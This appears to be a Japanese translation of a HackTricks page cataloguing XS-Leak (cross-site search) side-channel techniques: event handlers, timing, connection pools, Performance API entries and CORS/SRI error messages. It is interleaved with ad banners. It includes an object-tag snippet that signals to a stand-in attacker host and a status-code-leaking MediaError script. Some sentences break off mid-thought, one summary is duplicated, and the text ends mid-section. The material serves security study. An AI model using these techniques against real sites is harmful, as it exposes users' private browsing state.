104 KiB
XS-Search/XS-Leaks

Trickestを使用して、世界で最も先進的なコミュニティツールによって強化されたワークフローを簡単に構築し、自動化することができます。
今すぐアクセスを取得:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- サイバーセキュリティ企業で働いていますか? HackTricksで会社を宣伝したいですか?または、最新バージョンのPEASSをダウンロードしたいですか?SUBSCRIPTION PLANSをチェックしてください!
- The PEASS Familyをご覧ください。独占的なNFTのコレクションです。
- 公式のPEASS&HackTricksのグッズを手に入れましょう。
- 💬 Discordグループまたはテレグラムグループに参加するか、Twitterで🐦@carlospolopmをフォローしてください。
- ハッキングのトリックを共有するには、hacktricks repoとhacktricks-cloud repoにPRを提出してください。
基本情報
XS-Searchは、サイドチャネル攻撃を悪用して、クロスオリジン情報を外部流出させるための技術です。
この種の攻撃には、次の要素があります:
- 脆弱なWeb:情報を外部流出させたいWeb
- 攻撃者のWeb:攻撃者が作成し、被害者がアクセスするWeb
- インクルージョンメソッド:脆弱なWebを攻撃者のWebから読み込むために使用されるメソッド(window.open、iframe、fetch、hrefを使用したHTMLタグなど)
- リーク技術:脆弱なWebにアクセスした後、インクルージョンメソッドから得られた情報との間でWebの潜在的な状態を区別するために使用される技術
- 状態:被害者を区別するために脆弱なWebが持つ可能性のある2つの状態
- 検出可能な違い:攻撃者が脆弱なWebの状態を判断するために試みる必要がある情報
検出可能な違い
脆弱なページの2つの状態を区別するために、次のことに注意することができます:
- ステータスコード。攻撃者は、クロスオリジンで異なるHTTPレスポンスステータスコード(サーバーエラー、クライアントエラー、認証エラーなど)を区別することができます。
- APIの使用。この検出可能な違いにより、攻撃者はページ間でのWeb APIの使用を検出することができ、クロスオリジンページが特定のJavaScript Web APIを使用しているかどうかを推測することができます。
- リダイレクト。Webアプリケーションがユーザーを別のページに移動させたかどうかを検出することができます。これはHTTPリダイレクトに限らず、JavaScriptやHTMLによってトリガーされるリダイレクトも含まれます。
- ページの内容。これらの検出可能な違いは、HTTPレスポンスボディ自体またはページに含まれるサブリソースに現れます。たとえば、これは含まれるフレームの数(cf. XS-Leak on Gitlab)や画像のサイズの違いなどです。
- HTTPヘッダー。攻撃者は、特定のHTTPレスポンスヘッダーの存在を検出し、その値を収集することができます。これには、X-Frame-Options、Content-Disposition、Cross-Origin-Resource-Policyなどのヘッダーが含まれます。
- タイミング:攻撃者は、2つの状態間に一貫した時間差が存在することを検出することができます。
インクルージョンメソッド
- HTML要素。HTMLには、クロスオリジンリソースのインクルージョンを可能にするさまざまな要素があります。スタイルシート、画像、スクリプトなどの要素は、被害者のブラウザに指定された非HTMLリソースのリクエストを要求します。この目的のために使用できるHTML要素のリストはオンラインで利用可能です(https://github.com/cure53/HTTPLeaks)。
- フレーム。iframe、object、embedなどの要素は、攻撃者のページに直接他のHTMLリソースを埋め込むことができます。ページがフレーミング保護を使用していない場合、JavaScriptコードはcontentWindowプロパティを介してフレーム化されたリソースのwindowオブジェクトにアクセスすることができます。
- ポップアップ。
window.openメソッドは、新しいブラウザタブやウィンドウにリソースを読み込みます。このメソッドは、JavaScriptコードがSOPに準拠したメソッドとプロパティにアクセスするために使用できるウィンドウハンドルを返します。これらのポップアップは、シングルサインオンでよく使用されます。最新のブラウザバージョンでは、特定のユーザー操作によってトリガーされた場合にのみポップアップが許可されます。XS-Leak攻撃では、このメソッドが特に役立ちます。なぜなら、これにより、対象リソースのフレーミングとクッキーの制限をバイパスすることができるからです。新しいブラウザバージョンでは、ウィンドウハンドルを分離する手段が最近追加されました。 - JavaScriptリクエスト。JavaScriptでは、対象リソースに直接リクエストを送信することができます。このためには、2つの異なる方法があります:XMLHttpRequestsとその後継であるFetch API。以前のインクルージョンメソッドとは異なり、攻撃者は発行されるリクエストに対して細かい制御を持つことができます。たとえば、HTTPリダイレクトを自動的に追跡するかどうかなどです。
リーク技術
- イベントハンドラ。イベントハンドラは、XS-Leaksの古典的なリーク技術と見なすことができます。さまざまな情報の源としてよく知られています。たとえば、onloadのトリガーは、onerrorイベントとは対照的に、リソースの正常な読み込みを示します。
- エラーメッセージ。イベントハンドラの他に、エラーメッセージはJavaScriptの例外や特別なエラーページとして発生することがあります。エラーメッセージは、リーク技術によって直接スローされるなど、さまざまなステップで発生することがあります。リーク技術は、エラーメッセージに直接含まれる追加の情報を使用するか、エラーメッセージの表示と不在の違いを区別することができます。
- グローバル制限。すべてのコンピュータには物理的な制限があり、ブラウザも同様です。たとえば、利用可能なメモリの量はブラウザの実行中のタブを制限します。同様に、ブラウザ全体に対して強制される他のブラウザ制限にも同じことが言えます。攻撃者が制限が達成された時点を特定できれば、これをリーク技術として使用することができます。
- グローバルステート。ブラウザには、すべてのページが相互作用できるグローバルステートがあります。この相互作用が攻撃者のウェブサイトから検出可能であれば、これをリーク技術として使用することができます。たとえば、Historyインターフェースは、タブやフレームで訪れたページを操作することができます。これにより、エントリの数によって、攻撃者は異なるオリジンのページについての結論を導くことができます。
- パフォーマンスAPI。パフォーマンスAPIは、現在のページのパフォーマンス情報にアクセスするために使用されます。エントリには、ドキュメントとページによってロードされたすべてのリソースの詳細なネットワークタイミングデータが含まれています。これにより、攻撃者は要求されたリソースについての結論を導くことができます。たとえば、一部のリクエストに対してブラウザがパフォーマンスエントリを作成しないケースを特定しました。
- 読み取り可能な属性。HTMLには、クロスオリジンで読み取り可能な属性がいくつかあります。この読み取りアクセスはリーク技術として使用することができます。たとえば、JavaScriptコードは、window.frame.lengthプロパティを使用して、ウェブページに含まれるフレームの数をクロスオリジンで読み取ることができます。
タイミングベースの技術
以下のいくつかの技術では、ウェブページの可能な状態の違いを検出するためにタイミングを使用します。ウェブブラウザで時間を計測するためのさまざまな方法があります。
クロック:performance.now() APIを使用すると、高解像度のタイミング測定を行うことができます。
攻撃者は、暗黙のクロックを作成するために悪用できるAPIが多数あります:Broadcast Channel API、Message Channel API、requestAnimationFrame、setTimeout、CSSアニメーションなど。
詳細についてはこちら:https://xsleaks.dev/docs/attacks/timing-attacks/clocks.
XSinator
XSinatorは、その論文で説明されているいくつかの既知のXS-Leakに対してブラウザを自動的にチェックするツールです:https://xsinator.com/paper.pdf
ツールにアクセスするには、https://xsinator.com/にアクセスしてください。
{% hint style="warning" %} 除外されたXS-Leaks:XSinatorでは、他のリークに干渉する可能性があるため、サービスワーカーに依存するXS-Leaksは除外しました。さらに、特定のWebアプリケーションのミス構成やバグに依存するXS-Leaksも除外しました。たとえば、Cross-Origin Resource Sharing(CORS)のミス構成、postMessageの漏洩、またはクロスサイトスクリプティングなどです。さらに、時間ベースのXS-Leaksも除外しました。なぜなら、それらは遅く、ノイズが多く、正確性に欠けることが多いからです。 {% endhint %}

Trickestを使用して、世界で最も高度なコミュニティツールによって強化されたワークフローを簡単に構築し、自動化できます。
今すぐアクセスしてください:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
イベントハンドラの技術
Onload/Onerror
- 含有方法:フレーム、HTML要素
- 検出可能な違い:ステータスコード
- 詳細情報:https://www.usenix.org/conference/usenixsecurity19/presentation/staicu, https://xsleaks.dev/docs/attacks/error-events/
- 概要:リソースをロードしようとする場合、onerror/onloadイベントがリソースの読み込みが成功/失敗したことを示すため、ステータスコードを特定することが可能です。
- コード例:https://xsinator.com/testing.html#Event%20Handler%20Leak%20(Script)
{% content-ref url="xs-search/cookie-bomb-+-onerror-xs-leak.md" %} cookie-bomb-+-onerror-xs-leak.md {% endcontent-ref %}
このコード例では、JSからスクリプトオブジェクトをロードしようとしますが、オブジェクト、スタイルシート、画像、オーディオなどの他のタグも使用できます。さらに、タグを直接インジェクトし、タグ内にonloadとonerrorイベントを宣言することも可能です(JSからインジェクトするのではなく)。この攻撃のスクリプトレスバージョンもあります。
<object data="//example.com/404">
<object data="//attacker.com/?error"></object>
</object>
この場合、example.com/404が見つからない場合にはattacker.com/?errorが読み込まれます。
Onload Timing
- Inclusion Methods: HTML Elements
- Detectable Difference: Timing (generally due to Page Content, Status Code)
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#onload-events
- Summary: performance.now() APIを使用して、リクエストの実行にかかる時間を測定することができます。ただし、PerformanceLongTaskTiming APIなど他のクロックも使用できます。
- Code Example: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#onload-events 他の例は以下を参照してください:
{% content-ref url="xs-search/performance.now-example.md" %} performance.now-example.md {% endcontent-ref %}
Onload Timing + Forced Heavy Task
このテクニックは前のものと同様ですが、攻撃者は回答が肯定的または否定的である場合に、関連する時間を強制的にかけるいくつかのアクションを実行し、その時間を測定します。
{% content-ref url="xs-search/performance.now-+-force-heavy-task.md" %} performance.now-+-force-heavy-task.md {% endcontent-ref %}
unload/beforeunload Timing
- Inclusion Methods: Frames
- Detectable Difference: Timing (generally due to Page Content, Status Code)
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#unload-events
- Summary: SharedArrayBuffer clockを使用して、リクエストの実行にかかる時間を測定することができます。他のクロックも使用できます。
- Code Example: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#unload-events
unloadとbeforeunloadイベントを使用して、リソースの取得にかかる時間を測定することができます。これは、beforeunloadがブラウザが新しいナビゲーションリクエストを要求するときにトリガーされ、unloadがそのナビゲーションが実際に発生するときにトリガーされるためです。この動作により、これらの2つのイベント間の時間差を計算し、ブラウザがリソースの取得を完了するまでにかかった時間を測定することができます。
Sandboxed Frame Timing + onload
- Inclusion Methods: Frames
- Detectable Difference: Timing (generally due to Page Content, Status Code)
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#sandboxed-frame-timing-attacks
- Summary: performance.now() APIを使用して、リクエストの実行にかかる時間を測定することができます。他のクロックも使用できます。
- Code Example: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#sandboxed-frame-timing-attacks
もしページにFraming Protectionsが実装されていない場合、攻撃者はページとすべてのサブリソースがネットワーク上で読み込まれるまでにかかる時間を計測することができます。デフォルトでは、iframeのonloadハンドラはすべてのリソースが読み込まれ、すべてのJavaScriptの実行が完了した後に呼び出されます。しかし、攻撃者は<iframe>内にsandbox属性を含めることで、スクリプトの実行のノイズを排除することができます。この属性はJavaScriptの実行を含む多くの機能をブロックするため、ほぼ純粋なネットワーク測定結果が得られます。
#ID + error + onload
- Inclusion Methods: Frames
- Detectable Difference: Page Content
- More info:
- Summary: 正しいコンテンツにアクセスした場合にページがエラーになり、任意のコンテンツにアクセスした場合に正しく読み込まれるようにページを設定できる場合、時間を測定せずにすべての情報を抽出するためのループを作成することができます。
- Code Example:
秘密のコンテンツを含むページをiframe内に挿入できると仮定しましょう。
被害者には、CSRFを悪用して例えば"flag"を含むファイルを検索させることができます。Iframe内では、_onloadイベント_が常に少なくとも1回実行されることがわかります。その後、URL内のハッシュのコンテンツのみを変更して、iframeのURLを変更することができます。
例えば:
- URL1: www.attacker.com/xssearch#try1
- URL2: www.attacker.com/xssearch#try2
最初のURLが正常に読み込まれた場合、URLのハッシュ部分を変更してもonloadイベントは再度トリガーされません。しかし、ページが読み込まれる際に何らかのエラーが発生した場合、onloadイベントは再度トリガーされます。
そのため、正しく読み込まれたページとアクセス時にエラーがあるページを区別することができます。
Javascript Execution
- Inclusion Methods: Frames
- Detectable Difference: Page Content
- More info:
- Summary: もしページが機密情報またはユーザーによって制御可能なコンテンツを返している場合、ユーザーは負の場合に有効なJSコードを設定し、各試行を**
<script>タグ内でロードすることができます。したがって、負の場合には攻撃者のコードが実行され、肯定的な場合には何も**実行されません。 - Code Example:
{% content-ref url="xs-search/javascript-execution-xs-leak.md" %} javascript-execution-xs-leak.md {% endcontent-ref %}
CORB - Onerror
- Inclusion Methods: HTML要素
- Detectable Difference: ステータスコードとヘッダー
- 詳細情報: https://xsleaks.dev/docs/attacks/browser-features/corb/
- 概要: 攻撃者は、レスポンスが_CORB保護された_
Content-Type(およびnosniff)を返し、ステータスコードが2xxである場合にCORBが強制されているかどうかを観察できます。これにより、この保護を検出することで、攻撃者はステータスコード(成功またはエラー)とContent-Type(CORBによって保護されているかどうか)の組み合わせを漏洩させることができます。 - コード例:
攻撃に関する詳細情報については、詳細情報リンクを参照してください。
onblur
- Inclusion Methods: フレーム
- Detectable Difference: ページのコンテンツ
- 詳細情報: https://xsleaks.dev/docs/attacks/id-attribute/, https://xsleaks.dev/docs/attacks/experiments/portals/
- 概要: id属性またはname属性から機密データを漏洩させます。
- コード例: https://xsleaks.dev/docs/attacks/id-attribute/#code-snippet
iframe内でページを読み込み、#id_valueを使用して、iframeの要素にフォーカスを当てることができます。その後、**onblurシグナルがトリガーされると、ID要素が存在します。portal**タグでも同じ攻撃を実行できます。
postMessage Broadcasts
- Inclusion Methods: フレーム、ポップアップ
- Detectable Difference: APIの使用
- 詳細情報: https://xsleaks.dev/docs/attacks/postmessage-broadcasts/
- 概要: postMessageから機密情報を収集するか、postMessageの存在をオラクルとして使用してユーザーのページ内の状態を知ることができます。
- コード例:
Any code listening for all postMessages.
アプリケーションでは、postMessageブロードキャストを使用して他のオリジンと情報を共有することがよくあります。これらのメッセージを聞くことで、機密情報を見つけることができます(targetOriginパラメータが使用されていない場合は潜在的に)。また、メッセージを受け取ること自体がオラクルとして使用されることもあります(ログインしている場合にのみこの種類のメッセージを受け取ります)。

Trickestを使用して、世界で最も高度なコミュニティツールによって強化されたワークフローを簡単に構築および自動化できます。
今すぐアクセスを取得してください:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Global Limits Techniques
WebSocket API
- Inclusion Methods: フレーム、ポップアップ
- Detectable Difference: APIの使用
- 詳細情報: https://xsinator.com/paper.pdf (5.1)
- 概要: WebSocket接続の制限を使い果たすことで、クロスオリジンページのWebSocket接続の数を漏洩させます。
- コード例: https://xsinator.com/testing.html#WebSocket%20Leak%20(FF), https://xsinator.com/testing.html#WebSocket%20Leak%20(GC)
ターゲットページが使用しているWebSocket接続の数を特定することができます。これにより、攻撃者はアプリケーションの状態を検出し、WebSocket接続の数に関連する情報を漏洩させることができます。
あるオリジンがWebSocket接続オブジェクトの最大数を使用している場合、その接続の状態に関係なく、新しいオブジェクトの作成はJavaScriptの例外を引き起こします。この攻撃を実行するために、攻撃者のウェブサイトはポップアップまたはiframeでターゲットウェブサイトを開き、ターゲットウェブサイトが読み込まれた後、可能な限り最大数のWebSocket接続を作成しようとします。スローされた例外の数は、ターゲットウェブサイトウィンドウが使用しているWebSocket接続の数です。
Payment API
- Inclusion Methods: フレーム、ポップアップ
- Detectable Difference: APIの使用
- 詳細情報: https://xsinator.com/paper.pdf (5.1)
- 概要: Payment Requestの検出、1つしか同時にアクティブにできないため。
- コード例: https://xsinator.com/testing.html#Payment%20API%20Leak
このXS-Leakにより、攻撃者はクロスオリジンページが支払いリクエストを開始したときを検出することができます。
1つの支払いリクエストのみが同時にアクティブにできるため、ターゲットウェブサイトがPayment Request APIを使用している場合、このAPIを使用しようとするさらなる試みは失敗し、JavaScriptの例外が発生します。攻撃者は、定期的にPayment API UIを表示しようとすることでこれを悪用することができます。1つの試みが例外を引き起こす場合、ターゲットウェブサイトは現在それを使用しています。攻撃者は、UIを作成した直後にすぐにUIを閉じることで、これらの定期的な試みを隠すことができます。
Timing the Event Loop
- Inclusion Methods:
- Detectable Difference: タイミング(通常はページのコンテンツ、ステータスコードによる)
- 詳細情報: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#timing-the-event-loop
- 概要: シングルスレッドのJSイベントループを乱用して、ウェブの実行時間を計測します。
- コード例:
{% content-ref url="xs-search/event-loop-blocking-+-lazy-images.md" %} event-loop-blocking-+-lazy-images.md {% endcontent-ref %}
JavaScriptの並行性モデルは、シングルスレッドのイベントループに基づいているため、一度に1つのタスクしか実行できません。
異なるオリジンのコードが実行されるまでの
忙しいイベントループ
- 含まれる方法:
- 検出可能な違い:タイミング(通常はページのコンテンツ、ステータスコードによる)
- 詳細情報:https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#busy-event-loop
- 概要:スレッドのイベントループをロックし、イベントループが再度利用可能になるまでの時間を計測します。
- コード例:
この技術の主な利点の1つは、攻撃元が他の起源の実行に影響を与えることができるため、サイトの分離を回避できることです。
{% hint style="warning" %} 実行タイミングでは、ネットワーク要因を排除して、より正確な測定を行うことができます。たとえば、ページを読み込む前にページで使用されるリソースを読み込むことで、ネットワーク要因を排除できます。 {% endhint %}
コネクションプール
- 含まれる方法:JavaScriptリクエスト
- 検出可能な違い:タイミング(通常はページのコンテンツ、ステータスコードによる)
- 詳細情報:https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/
- 概要:攻撃者は、1つを除くすべてのソケットをロックし、ターゲットのウェブをロードすると同時に別のページをロードします。最後のページがロードを開始するまでの時間は、ターゲットページのロードにかかった時間です。
- コード例:
{% content-ref url="xs-search/connection-pool-example.md" %} connection-pool-example.md {% endcontent-ref %}
ブラウザはサーバとの通信にソケットを使用します。オペレーティングシステムとその実行環境にはリソースが限られているため、ブラウザは制限を課さなければなりません。この制限の存在を悪用するため、攻撃者は次の手順を実行できます。
- ブラウザの制限を確認します。たとえば、256個のグローバルソケットです。
- 異なるホストへの255のリクエストを実行して接続をブロックし、長時間にわたって255のソケットをブロックします。
- ターゲットページへのリクエストを行うために256番目のソケットを使用します。
- 別のホストへ257番目のリクエストを実行します。手順2と3ですべてのソケットが使用されているため、このリクエストはプールが利用可能なソケットを受け取るまで待機する必要があります。この待機期間は、攻撃者にとってはターゲットページに属する256番目のソケットのネットワークタイミングを提供します。これは、手順3でソケットが解放されたことによってプールが利用可能なソケットを受け取ったため機能します。256番目のソケットを解放する時間は、リクエストの完了にかかる時間と直接関連しています。
詳細についてはこちら:https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/
宛先別のコネクションプール
- 含まれる方法:JavaScriptリクエスト
- 検出可能な違い:タイミング(通常はページのコンテンツ、ステータスコードによる)
- 詳細情報:
- 概要:前の技術と同様ですが、Google Chromeは同じ起源への6つの同時リクエストの制限を設けています。5つをブロックし、その後6番目のリクエストを発行することで、時間を計測し、被害者ページが同じエンドポイントに対してさらにリクエストを送信してページのステータスを検出することができます。6番目のリクエストは時間がかかり、それを検出することができます。

Trickestを使用して、世界で最も高度なコミュニティツールによって強化されたワークフローを簡単に構築し、自動化できます。
今すぐアクセスを取得:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
パフォーマンスAPIの技術
Performance APIは、Resource Timing APIのデータによって強化されたパフォーマンスに関連する情報にアクセスできます。Resource Timing APIは、ネットワークリクエストのタイミング(期間など)を提供しますが、サーバから送信されるTiming-Allow-Origin: *ヘッダがある場合、転送サイズとドメインの検索時間も提供されます。
このデータは、performance.getEntriesまたはperformance.getEntriesByNameを使用してアクセスできます。また、performance.now()の差を使用して実行時間を取得するためにも使用できますが、これはChromeのフェッチではミリ秒しか提供されないため、より正確ではないようです。
このAPIは、リクエストの時間を計測するために使用することも、X-Frame-Optionsの使用を検出するために使用することもできます。ブロックされたページはChromeのperformanceオブジェクトに追加されないため、X-Frame-Optionsの使用を検出することができます。
エラーリーク
- 含まれる方法:フレーム、HTML要素
- 検出可能な違い:ステータスコード
- 詳細情報:https://xsinator.com/paper.pdf(5.2)
- 概要:エラーが発生するリクエストはパフォーマンスエントリを作成しません。
- コード例:https://xsinator.com/testing.html#Performance%20API%20Error%20Leak
エラーにつながるリクエストは、パフォーマンスエントリを作成しませんので、HTTPレスポンスステータスコードの違いを区別することができます。
スタイルリロードエラー
- 含まれる方法:HTML要素
- 検出可能な違い:ステータスコード
- 詳細情報:https://xsinator.com/paper.pdf(5.2)
- 概要:ブラウザのバグにより、エラーが発生するリクエストが2回読み込まれます。
- コード例:https://xsinator.com/testing.html#Style%20Reload%20Error%20Leak
前の技術では、ブラウザのGCのバグにより、リソースの読み込みに失敗した場合にリソースが2回読み込まれるという2つのケースが特定されました。これに
リクエストマージエラー
- 含有方法: HTML要素
- 検出可能な違い: ステータスコード
- 詳細情報: https://xsinator.com/paper.pdf (5.2)
- 概要: エラーが発生したリクエストはマージできません。
- コード例: https://xsinator.com/testing.html#Request%20Merging%20Error%20Leak
この技術は、上記の論文の表に見つかりましたが、技術の説明は見つかりませんでした。ただし、https://xsinator.com/testing.html#Request%20Merging%20Error%20Leakでそれをチェックするためのソースコードを見つけることができます。
空のページリーク
- 含有方法: フレーム
- 検出可能な違い: ページの内容
- 詳細情報: https://xsinator.com/paper.pdf (5.2)
- 概要: 空のレスポンスはリソースタイミングエントリを作成しません。
- コード例: https://xsinator.com/testing.html#Performance%20API%20Empty%20Page%20Leak
攻撃者は、一部のブラウザでは空のページはパフォーマンスエントリを作成しないため、リクエストが空のHTTPレスポンスボディで結果が返されたかどうかを検出することができます。
XSS-Auditorリーク
- 含有方法: フレーム
- 検出可能な違い: ページの内容
- 詳細情報: https://xsinator.com/paper.pdf (5.2)
- 概要: XSS-Auditorを使用してウェブページ内の特定の要素の存在を検出します。
- コード例: https://xsinator.com/testing.html#Performance%20API%20XSS%20Auditor%20Leak
SAでは、XSSAuditorがトリガーされたかどうかを検出し、それによって機密情報が漏洩する可能性があります。 XSS-Auditorは、SAとGC(現在は削除されました)の組み込み機能であり、クロスサイトスクリプティング(XSS)攻撃を緩和するために設計されています。 2013年、BraunとHeiderich [7]は、XSS-Auditorを使用して誤検知で無害なスクリプトをブロックすることができることを示しました。彼らの技術に基づいて、研究者は情報を漏洩させ、クロスオリジンページで特定のコンテンツを検出します。これらのXS-Leakは、Teradaによるバグレポートで最初に説明され、後にHeyesのブログ記事でも説明されました。ただし、発見された技術は、GCのXSS-Auditorにのみ適用され、SAでは機能しません。ブロックされたページはパフォーマンスAPIエントリを作成しないため、攻撃者はまだSAのXSS-Auditorを使用して機密情報を漏洩させることができます。
X-Frameリーク
- 含有方法: フレーム
- 検出可能な違い: ヘッダー
- 詳細情報: https://xsinator.com/paper.pdf (5.2), https://xsleaks.github.io/xsleaks/examples/x-frame/index.html, https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-x-frame-options
- 概要: X-Frame-Optionsヘッダーを持つリソースはリソースタイミングエントリを作成しません。
- コード例: https://xsinator.com/testing.html#Performance%20API%20X-Frame%20Leak
ページがiframeでレンダリングされることが許可されていない場合、パフォーマンスエントリは作成されません。その結果、攻撃者はレスポンスヘッダー**X-Frame-Options**を検出することができます。
同様のことが、embed タグを使用した場合にも起こります。
ダウンロード検出
- 含有方法: フレーム
- 検出可能な違い: ヘッダー
- 詳細情報: https://xsinator.com/paper.pdf (5.2)
- 概要: ダウンロードはパフォーマンスAPIのリソースタイミングエントリを作成しません。
- コード例: https://xsinator.com/testing.html#Performance%20API%20Download%20Detection
XS-Leakと同様に、ContentDispositionヘッダーによってダウンロードされるリソースもパフォーマンスエントリを作成しません。この技術は、主要なブラウザで動作します。
リダイレクト開始リーク
- 含有方法: フレーム
- 検出可能な違い: リダイレクト
- 詳細情報: https://xsinator.com/paper.pdf (5.2)
- 概要: リソースタイミングエントリがリダイレクトの開始時間を漏洩します。
- コード例: https://xsinator.com/testing.html#Redirect%20Start%20Leak
いくつかのブラウザの挙動を悪用するXS-Leakのインスタンスを見つけました。標準では、クロスオリジンリソースの一部の属性はゼロに設定する必要があります。ただし、SAでは、ターゲットページによってユーザーがリダイレクトされたかどうかを検出することができます。これは、Performance APIをクエリし、redirectStartタイミングデータをチェックすることで行います。
リダイレクトの期間リーク
- 含有方法: Fetch API
- 検出可能な違い: リダイレクト
- 詳細情報: https://xsinator.com/paper.pdf (5.2)
- 概要: リダイレクトが発生すると、タイミングエントリの期間は負になります。
- コード例: https://xsinator.com/testing.html#Duration%20Redirect%20Leak
GCでは、リダイレクトが発生するリクエストの期間は負であり、リダイレクトが発生しないリクエストと区別することができます。
CORPリーク
- インクルージョンメソッド: フレーム
- 検出可能な違い: ヘッダー
- 詳細情報: https://xsinator.com/paper.pdf (5.2)
- 概要: CORPで保護されたリソースは、リソースのタイミングエントリを作成しません。
- コード例: https://xsinator.com/testing.html#Performance%20API%20CORP%20Leak
いくつかのケースでは、nextHopProtocolエントリをリーク手法として使用することができます。GCでは、CORPヘッダーが設定されている場合、nextHopProtocolは空になります。SAでは、CORPが有効化されたリソースに対してパフォーマンスエントリを作成しません。
サービスワーカー
- インクルージョンメソッド: フレーム
- 検出可能な違い: APIの使用
- 詳細情報: https://www.ndss-symposium.org/ndss-paper/awakening-the-webs-sleeper-agents-misusing-service-workers-for-privacy-leakage/
- 概要: 特定のオリジンにサービスワーカーが登録されているかを検出します。
- コード例:
サービスワーカーは、オリジンで実行されるイベント駆動型のスクリプトコンテキストです。ウェブページのバックグラウンドで実行され、オフラインのウェブアプリケーションを作成するためにリソースをインターセプト、変更、およびキャッシュすることができます。
サービスワーカーによってキャッシュされたリソースがiframe経由でアクセスされると、リソースはサービスワーカーキャッシュから読み込まれます。
リソースがサービスワーカーキャッシュから読み込まれたかどうかを検出するには、Performance APIを使用できます。
これはタイミング攻撃でも行うことができます(詳細は論文を参照)。
キャッシュ
- インクルージョンメソッド: Fetch API
- 検出可能な違い: タイミング
- 詳細情報: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-cached-resources
- 概要: リソースがキャッシュに保存されているかどうかを検出します。
- コード例: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-cached-resources, https://xsinator.com/testing.html#Cache%20Leak%20(POST)
Performance APIを使用すると、リソースがキャッシュされているかどうかを確認できます。
詳細についてはこちらを参照してください:https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-cached-resources
ネットワークの所要時間
- インクルージョンメソッド: Fetch API
- 検出可能な違い: ページのコンテンツ
- 詳細情報: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#network-duration
- 概要:
performanceAPIからリクエストのネットワーク所要時間を取得することができます。 - コード例: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#network-duration
エラーメッセージの技術
メディアエラー
- インクルージョンメソッド: HTML要素(ビデオ、オーディオ)
- 検出可能な違い: ステータスコード
- 詳細情報: https://bugs.chromium.org/p/chromium/issues/detail?id=828265
- 概要: FFでは、クロスオリジンリクエストのステータスコードを正確にリークすることができます。
- コード例: https://jsbin.com/nejatopusi/1/edit?html,css,js,output
// Code saved here in case it dissapear from the link
// Based on MDN MediaError example: https://mdn.github.io/dom-examples/media/mediaerror/
window.addEventListener("load", startup, false);
function displayErrorMessage(msg) {
document.getElementById("log").innerHTML += msg;
}
function startup() {
let audioElement = document.getElementById("audio");
// "https://mdn.github.io/dom-examples/media/mediaerror/assets/good.mp3";
document.getElementById("startTest").addEventListener("click", function() {
audioElement.src = document.getElementById("testUrl").value;
}, false);
// Create the event handler
var errHandler = function() {
let err = this.error;
let message = err.message;
let status = "";
// Chrome error.message when the request loads successfully: "DEMUXER_ERROR_COULD_NOT_OPEN: FFmpegDemuxer: open context failed"
// Firefox error.message when the request loads successfully: "Failed to init decoder"
if((message.indexOf("DEMUXER_ERROR_COULD_NOT_OPEN") != -1) || (message.indexOf("Failed to init decoder") != -1)){
status = "Success";
}else{
status = "Error";
}
displayErrorMessage("<strong>Status: " + status + "</strong> (Error code:" + err.code + " / Error Message: " + err.message + ")<br>");
};
audioElement.onerror = errHandler;
}
MediaError インターフェースの message プロパティには、正常に読み込まれたリソースに対しては異なる文字列が含まれています。これにより、クロスオリジンリソースのレスポンスステータスを推測することができます。
CORSエラー
- 含まれる方法: Fetch API
- 検出可能な違い: ヘッダー
- 詳細情報: https://xsinator.com/paper.pdf (5.3)
- 概要: SAでは、CORSエラーメッセージがリダイレクトの完全なURLを漏洩します。
- コード例: https://xsinator.com/testing.html#CORS%20Error%20Leak
この技術により、クロスオリジンサイトによって開始されるリダイレクトのターゲットを漏洩させることができます。
CORSは、公開されているウェブリソースをどのウェブサイトからでも読み取り、使用することを可能にします。WebKitベースのブラウザでは、CORSリクエストが失敗した場合にCORSエラーメッセージにアクセスすることが可能です。攻撃者は、CORS対応のリクエストをターゲットのウェブサイトに送信し、ユーザーの状態に基づいてリダイレクトを行います。ブラウザがリクエストを拒否すると、エラーメッセージにはリダイレクト先の完全なURLが漏洩します。この攻撃により、リダイレクトの検出、リダイレクト先の漏洩、および機密なクエリパラメータの漏洩が可能です。
SRIエラー
- 含まれる方法: Fetch API
- 検出可能な違い: ヘッダー
- 詳細情報: https://xsinator.com/paper.pdf (5.3)
- 概要: SAでは、CORSエラーメッセージがリダイレクトの完全なURLを漏洩します。
- コード例: https://xsinator.com/testing.html#SRI%20Error%20Leak
攻撃者は、詳細なエラーメッセージにより、クロスオリジンのレスポンスのサイズを漏洩させることができます。
整合性属性は、ブラウザが取得したリソースが改ざんされていないことを検証するための暗号ハッシュを定義します。このセキュリティメカニズムはSubresource Integrity(SRI)と呼ばれます。これは、コンテンツ配信ネットワーク(CDN)から提供されるリソースの整合性検証に使用されます。データの漏洩を防ぐためには、クロスオリジンのリソースはCORS対応である必要があります。そうでない場合、レスポンスは整合性検証の対象外となります。CORSエラーXS-Leakと同様に、整合性属性を持つフェッチリクエストが失敗した後のエラーメッセージをキャッチすることが可能です。攻撃者は、不正なハッシュ値を指定して、任意のリクエストでこのエラーを強制的にトリガーすることができます。SAでは、このエラーメッセージが要求されたリソースのコンテンツ長を漏洩します。攻撃者は、この漏洩を使用してレスポンスサイズの違いを検出し、強力なXS-Leak攻撃を可能にすることができます。
CSP違反/検出
- 含まれる方法: ポップアップ
- 検出可能な違い: ステータスコード
